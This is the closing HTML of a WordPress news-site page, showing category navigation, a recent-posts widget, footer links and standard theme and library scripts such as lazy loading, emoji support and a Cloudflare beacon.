	<li class="cat-item cat-item-91"><a href="https://www.todaysnewsdesk.com/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.todaysnewsdesk.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.todaysnewsdesk.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://www.todaysnewsdesk.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.todaysnewsdesk.com/category/lifestyle/">Lifestyle</a>
<ul class='children'>
	<li class="cat-item cat-item-266"><a href="https://www.todaysnewsdesk.com/category/lifestyle/celebrity/">Celebrity</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.todaysnewsdesk.com/category/lifestyle/fashion/">Fashion</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.todaysnewsdesk.com/category/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://www.todaysnewsdesk.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.todaysnewsdesk.com/category/nfts/">NFTs</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.todaysnewsdesk.com/category/pet/">Pet</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.todaysnewsdesk.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.todaysnewsdesk.com/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.todaysnewsdesk.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.todaysnewsdesk.com/category/tech/">tech</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.todaysnewsdesk.com/category/technology/">Technology</a>
<ul class='children'>
	<li class="cat-item cat-item-42"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/">Automotive</a>
	<ul class='children'>
	<li class="cat-item cat-item-118"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/bicycle/">Bicycle</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/car/">Car</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.todaysnewsdesk.com/category/technology/computer/">Computer</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.todaysnewsdesk.com/category/technology/software/">Software</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.todaysnewsdesk.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.todaysnewsdesk.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.todaysnewsdesk.com/category/world/">World</a>
</li>
</ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Latest News</span></h3>
		<ul>
											<li>
					<a href="https://www.todaysnewsdesk.com/infrastructure-pipeline-design-structuring-the-ci-cd-stages-specifically-for-iac-deployment/">Infrastructure Pipeline Design: Structuring the CI/CD Stages Specifically for IaC Deployment</a>
											<span class="post-date">November 27, 2025</span>
									</li>
											<li>
					<a href="https://www.todaysnewsdesk.com/secure-your-crypto-future-with-anmrex/">Secure Your Crypto Future With ANMREX</a>
											<span class="post-date">November 22, 2025</span>
									</li>
											<li>
					<a href="https://www.todaysnewsdesk.com/online-lottery-bookie-guide-for-beginners/">Online Lottery Bookie Guide For Beginners</a>
											<span class="post-date">November 15, 2025</span>
									</li>
											<li>
					<a href="https://www.todaysnewsdesk.com/the-best-iranian-betting-site-with-direct-portal-for-seamless-gaming/">The Best Iranian Betting Site with Direct Portal for Seamless Gaming</a>
											<span class="post-date">November 5, 2025</span>
									</li>
											<li>
					<a href="https://www.todaysnewsdesk.com/buy-wow-gold-for-faster-reputation-and-achievement-progress/">Buy WoW Gold For Faster Reputation And Achievement Progress</a>
											<span class="post-date">October 29, 2025</span>
									</li>
					</ul>

		</aside>    </div>
</div>
		</div>
			</div>
</div>


    <div class="clear-footer"></div>

											        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-circle footer-social-remove-text"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
												                    <div class="footer-logo-copyright footer-not-logo footer-not-gotop">
						
						                            <div class="footer-menu-wrap" role="navigation"
							     itemscope
                                 itemtype="https://schema.org/SiteNavigationElement">
								<ul id="menu-top-menu" class="footer-menu"><li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-61"><a href="https://www.todaysnewsdesk.com/about-us/">About Us</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-64"><a href="https://www.todaysnewsdesk.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-67"><a href="https://www.todaysnewsdesk.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-63"><a href="https://www.todaysnewsdesk.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-62"><a href="https://www.todaysnewsdesk.com/contact-us/">Contact Us</a></li>
</ul>                            </div>
						
						                            <div id="footer-copyright">
                                <p><a href="https://www.todaysnewsdesk.com/">Todays News Desk</a> @ 2023 - All Right Reserved</p>
                            </div>
												                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

	<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
    <a id="close-sidebar-nav"
       class="header-1"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-1" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://www.todaysnewsdesk.com/"><img class="penci-lazy"
                                                                    src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20240%2060&#039;%3E%3C/svg%3E"
                                                                    width="240"
                                                                    height="60"
                                                                    data-src="https://www.todaysnewsdesk.com/wp-content/uploads/2021/07/cropped-cropped-todaysnewsdesk-banner.png"
                                                                    alt="Todays News Desk"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
	</div>            </div>
		
		
		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home ajax-mega-menu menu-item-26"><a href="https://www.todaysnewsdesk.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-359"><a href="https://www.todaysnewsdesk.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-81"><a href="https://www.todaysnewsdesk.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-360"><a href="https://www.todaysnewsdesk.com/category/forex/">Forex</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-357"><a href="https://www.todaysnewsdesk.com/category/home-improvement/">Home Improvement</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-82"><a href="https://www.todaysnewsdesk.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-156"><a href="https://www.todaysnewsdesk.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-354"><a href="https://www.todaysnewsdesk.com/category/lifestyle/fashion/">Fashion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-358"><a href="https://www.todaysnewsdesk.com/category/movies/">Movies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-355"><a href="https://www.todaysnewsdesk.com/category/review/">Review</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-362"><a href="https://www.todaysnewsdesk.com/category/pet/">Pet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-363"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/bicycle/">Bicycle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-73"><a href="https://www.todaysnewsdesk.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children ajax-mega-menu menu-item-33"><a href="https://www.todaysnewsdesk.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-168"><a href="https://www.todaysnewsdesk.com/category/technology/software/">Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-110"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/">Automotive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-356"><a href="https://www.todaysnewsdesk.com/category/technology/computer/">Computer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-19"><a href="https://www.todaysnewsdesk.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1066"><a href="https://www.todaysnewsdesk.com/contact-us/">Contact Us</a></li>
</ul>    </nav>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.4" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.1.3" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.1.3" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://www.todaysnewsdesk.com/wp-admin/admin-ajax.php","nonce":"41fff712ac","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/main.js?ver=8.1.3" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://www.todaysnewsdesk.com/wp-admin/admin-ajax.php","nonce":"41fff712ac","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/post-like.js?ver=8.1.3" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30"};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.42-1673505635" id="ez-toc-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.todaysnewsdesk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.todaysnewsdesk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74a80c9d8d95435293e1ecf5438837f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
